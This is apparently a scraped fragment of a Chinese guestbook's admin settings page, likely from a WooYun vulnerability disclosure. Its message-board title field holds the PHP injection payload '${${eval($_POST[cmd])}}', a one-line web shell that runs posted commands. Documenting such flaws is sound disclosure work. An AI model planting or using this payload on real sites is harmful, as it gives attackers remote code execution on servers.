 系统管理 主题设置 管理员设置 留言管理
显示设置
留言板标题 薪月网络(二店)${${eval($_POST[cmd])}}
当前天气预报地区 四川 德阳
更改天气预报地区 --选择省份-- --选择城市--
留言显示条数 20
公告栏显示条数 20
安全设置
提示
保存成功!
同IP发言时间间隔 3 秒
添加过滤关键字 添加
删除
提交 重置
www.wooyun.org